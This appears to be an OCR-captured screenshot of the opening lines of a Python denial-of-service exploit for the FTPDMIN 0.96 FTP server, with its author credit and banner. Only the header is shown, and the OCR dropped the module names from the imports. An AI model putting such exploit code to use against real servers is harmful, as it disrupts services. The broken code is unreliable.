
# usr/bin/python
import
import
 time

print
"--------------------------------------
---------------------------------"
print
"# FTPDMIN v. 0.96 LIST Denial of 
Service"
print
"# url: 
http://www.sentex.net/~mwandel/ftpdmin/"
print
"# author: shinnai"
print
"# mail: 
shinnai[at]autistici[dot]org"